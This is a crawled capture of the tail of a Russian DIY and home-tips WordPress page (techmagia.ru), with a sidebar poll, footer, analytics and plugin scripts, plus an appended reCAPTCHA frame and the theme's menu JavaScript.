				<figure><a href="https://techmagia.ru/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem/" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем"><img width="130" height="90" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg" class="lazy lazy-hidden attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Футерованные трубы: защита, долговечность и эффективность инженерных систем" decoding="async" loading="lazy" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg 130w, https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /><noscript><img width="130" height="90" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg" class="lazy lazy-hidden attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Футерованные трубы: защита, долговечность и эффективность инженерных систем" decoding="async" loading="lazy" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg 130w, https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /><noscript><img width="130" height="90" src="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Футерованные трубы: защита, долговечность и эффективность инженерных систем" decoding="async" loading="lazy" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем" srcset="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg 130w, https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></noscript></noscript></a></figure>				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/drugie-hobbi/"  rel="category tag">Другие хобби</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem/" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем">Футерованные трубы: защита, долговечность и эффективность инженерных систем</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem/" title="10:45" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-10-25T10:45:59+03:00">25.10.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem/#respond">0</a></span>
					</div>
									</div>

			</div>
						</div>		</aside><aside id="polls-widget-2" class="widget widget_polls-widget clearfix"><h3 class="widget-title"><span>Опрос</span></h3><div id="polls-2" class="wp-polls">
	<form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="2dcbdb1363" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p>
		<p style="text-align: center"><strong>Часто занимаетесь самоделками?</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">Почти каждый день</label></li>
		<li><input type="radio" id="poll-answer-7" name="poll_2" value="7" /> <label for="poll-answer-7">Пару раз в месяц</label></li>
		<li><input type="radio" id="poll-answer-8" name="poll_2" value="8" /> <label for="poll-answer-8">Очень редко</label></li>
		</ul><p style="text-align: center"><input type="button" name="vote" value="   Ответить " class="Buttons" onclick="poll_vote(2);" /></p></div>
	</form>
</div>
<div id="polls-2-loading" class="wp-polls-loading"><img src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="lazy lazy-hidden wp-polls-image" /><noscript><img src="https://techmagia.ru/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="wp-polls-image" /></noscript>&nbsp;Загрузка ...</div>
</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></aside>
	</div>
	

</div><!-- .inner-wrap -->
</div><!-- #main -->




<footer id="colophon" class="clearfix ">
	
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
         <div class="tg-footer-main-widget">
   			<div class="tg-first-footer-widget">
   				<aside id="text-3" class="widget widget_text clearfix">			<div class="textwidget"><ul>
<li><a href="https://techmagia.ru/pochta/">Почта</a></li>
<li><a href="https://techmagia.ru/karta-sajta/">Карта сайта</a></li>
<li><a href="https://techmagia.ru/o-proekte/">О нашем проекте</a></li>
</ul>
</div>
		</aside>   			</div>
         </div>
         <div class="tg-footer-other-widgets">
   			<div class="tg-second-footer-widget">
   				   			</div>
            <div class="tg-third-footer-widget">
                           </div>
            <div class="tg-fourth-footer-widget">
               <aside id="text-2" class="widget widget_text clearfix">			<div class="textwidget"><p>© 2020 Techmagia.ru<br />
&#171;ТехМагия &#8212; лайфхаки, полезные советы и идеи для дома и быта, схемы, поделки и ремонт&#187;. Копирование разрешено со ссылкой.</p>
</div>
		</aside>            </div>
         </div>
		</div>
	</div>
</div>	<div class="footer-socket-wrapper clearfix">
		<div class="inner-wrap">
			<div class="footer-socket-area">
				<div class="footer-socket-right-section">
									</div>

				
			</div>
		</div>
	</div>
</footer>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

   ym(53013958, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>

<!-- /Yandex.Metrika counter -->

<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>

</div><!-- #page -->
		<script>
			(function($){

				$(function(){

					$(document).on("click", ".pseudo-link", function(){

						window.open($(this).data("link"));
					});
				});
			})(jQuery);
		</script>
				<script>
			(function($){

				$(function(){

					$(document).on("click", ".pseudo-author-link", function(){

						window.open($(this).data("link"));
					});
				});
			})(jQuery);
		</script>
		<!-- Cookie Bar -->
<div id="eu-cookie-bar">Если Вы продолжаете использовать этот сайт, Вы соглашаетесь на использование нами Ваших файлов cookie. <button id="euCookieAcceptWP"  onclick="euAcceptCookiesWP();">Я понимаю</button></div>
<!-- End Cookie Bar -->
<meta name="verify-admitad" content="68dfecd8e1" />
<meta name="google-site-verification" content="ZedWwfZxvzyI_L02omsrYTrXULP6JBSMii4xE7gfzD0" /><link rel='stylesheet' id='yarppRelatedCss-css' href='https://techmagia.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.3' type='text/css' media='all' />
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-polls-js-extra'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/techmagia.ru\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/wp-polls/polls-js.js?ver=2.75.6' id='wp-polls-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=4.2.10' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/colormag-slider-setting.js?ver=6.1.9' id='colormag_slider-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/navigation.js?ver=6.1.9' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/fitvids/jquery.fitvids.js?ver=20150311' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/fitvids/fitvids-setting.js?ver=20150311' id='colormag-fitvids-setting-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"colormag_right_sidebar","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-js-extra'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.7' id='jquery-lazyloadxt-js'></script>
<script type='text/javascript' src='//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.7' id='jquery-lazyloadxt-srcset-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type='text/javascript' src='//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.7' id='jquery-lazyloadxt-extend-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4' id='wp-featherlight-js'></script>
<!-- <script defer src="https://cdn.adlook.me/js/rlf.js"></script>
<script defer src="https://cdn.adlook.me/js/vbf.js"></script> --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"66bafed335d4428d8bb30f18c70ba6c1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="C6t0Y_tChJU0NkDaJ6dvMg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768949268279');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://techmagia.ru/wp-content/themes/colormag/js/colormag-custom.js?ver=6.1.9
body_size: 380
content:
// For Search Icon Toggle effect added at the top
jQuery( document ).ready( function() {

  jQuery( '.search-top' ).click( function() {
    jQuery( '#masthead .search-form-top' ).toggle();
  });

  jQuery( '#scroll-up' ).hide();

  jQuery( function () {

    jQuery( window ).scroll( function () {
      if ( jQuery( this ).scrollTop() > 1000 ) {
        jQuery( '#scroll-up' ).fadeIn();
      } else {
        jQuery( '#scroll-up' ).fadeOut();
      }
    });

    jQuery( 'a#scroll-up' ).click( function () {
      jQuery( 'body,html' ).animate( {
        scrollTop: 0
      }, 800);
      return false;
    });

  });

  jQuery( '.better-responsive-menu #site-navigation .menu-item-has-children' ).append( '<span class="sub-toggle"> <i class="fa fa-caret-down"></i> </span>' );
  
  jQuery( '.better-responsive-menu #site-navigation .sub-toggle' ).click( function() {
    jQuery( this ).parent( '.menu-item-has-children' ).children( 'ul.sub-menu' ).first().slideToggle( '1000' );
    jQuery( this ).children( '.fa-caret-right' ).first().toggleClass( 'fa-caret-down' );
    jQuery( this ).toggleClass( 'active' );
  });

  jQuery( document ).on( 'click', '#site-navigation ul li.menu-item-has-children > a', function( event ) {
    var menuClass = jQuery( this ).parent( '.menu-item-has-children' );
    
    if ( ! menuClass.hasClass( 'focus' ) && jQuery( window ).width() <= 768 ){
      menuClass.addClass( 'focus' );
      event.preventDefault();
      menuClass.children( '.sub-menu' ).css({
         'display': 'block'
      });
    }
  });

  /**
   * Scrollbar on fixed responsive menu
   *
   */
  jQuery( window ).load( function() {
    if ( window.matchMedia( "(max-width: 768px)" ).matches && jQuery( '#masthead .sticky-wrapper' ).length >= 1 ) {

        var screenHeight = jQuery( window ).height();
        var availableMenuHeight = screenHeight - 43;
        var menu = jQuery( '#site-navigation' ).find( 'ul' ).first();

        menu.css( 'max-height', availableMenuHeight )
        menu.addClass( 'menu-scrollbar' );
      
    }
  });

});